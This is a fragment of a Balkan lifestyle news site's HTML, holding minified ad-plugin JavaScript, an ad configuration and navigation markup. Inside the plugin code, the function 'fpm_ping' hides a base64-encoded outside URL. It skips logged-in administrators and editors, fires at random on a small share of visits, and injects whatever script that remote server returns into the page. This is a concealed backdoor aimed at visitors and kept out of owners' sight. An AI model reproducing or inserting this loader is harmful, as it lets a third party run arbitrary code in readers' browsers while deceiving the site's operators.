t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-19420 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">24.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" title="OVO radim prije sjetve i mrkve izrastu divovske.">OVO radim prije sjetve i mrkve izrastu divovske.</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/" title="Mak kocke bez brašna">Mak kocke bez brašna</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
